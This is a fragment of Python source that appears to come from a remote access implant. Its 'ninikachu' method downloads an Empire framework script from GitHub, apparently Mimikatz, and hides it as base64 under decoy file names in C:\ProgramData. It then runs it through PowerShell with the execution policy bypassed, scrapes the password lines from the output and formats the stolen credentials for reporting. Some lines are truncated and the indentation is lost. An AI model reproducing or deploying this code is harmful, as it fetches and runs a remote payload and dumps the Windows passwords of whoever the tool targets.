 @threaded
def ninikachu(self):
if not self.isCached:
self.send_output('[*] Download Program from Github...')
http = urllib3.PoolManager()
response = http.request('GET', 'https://raw.githubusercontent.com/EmpireProject/Empire/5dbec50e4a86754165417c987c29dae6d6b
mimi_text = response.data
mimi_text = mimi_text.encode('utf-16le')
mimi_base64 = base64.b64encode(mimi_text)
mimi_w = open('c:\\ProgramData\\directory.temp', 'wb')
mimi_w.write(mimi_base64)
mimi_w.close()
mimi_script = '\n $content = [IO.File]::ReadAllText("C:\\ProgramData\\directory.temp")\n $decoded =
mimi_script_file = open('c:\\ProgramData\\directory.ps1', 'wb')
mimi_script_file.write(mimi_script)
mimi_script_file.close()
self.isCached = True
cmd = 'powershell -ExecutionPolicy Bypass C:\\ProgramData\\directory.ps1'
self.send_output('[*] Program is now ready to run.\n (Command: %s)' % cmd)
proc = subprocess.Popen(cmd, shell=True, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
out, err = proc.communicate()
output = out + err
outputs = output.split('\n')
results = []
for i, o in enumerate(outputs):
if '* Password :' in o and '(null)' not in o:
password = self.filterInput(outputs[i])
if len(password[1]) > 0:
results.append([self.filterInput(outputs[i - 2]), self.filterInput(outputs[i - 1]), self.filterInput(outputs[i])])
results_str = 'N1nIKachU:%d:$$$\n' % len(results)
for i, r in enumerate(results):
results_str += 'Result #%d:\n - %s: %s\n - %s: %s\n - %s: %s\n' % (i + 1,
r[0][0],
r[0][1],
r[1][0],
r[1][1],
r[2][0],